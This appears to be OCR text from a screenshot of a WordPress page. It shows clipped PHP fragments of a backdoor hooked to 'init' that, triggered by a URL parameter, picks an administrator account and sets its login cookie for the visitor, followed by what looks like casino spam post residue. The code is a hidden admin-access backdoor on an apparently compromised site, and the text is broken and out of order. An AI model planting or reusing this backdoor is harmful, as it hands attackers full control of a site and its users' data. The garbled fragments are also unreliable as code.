
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Casino Onlin
November 7, 2023
Uncategorized
Casino Onli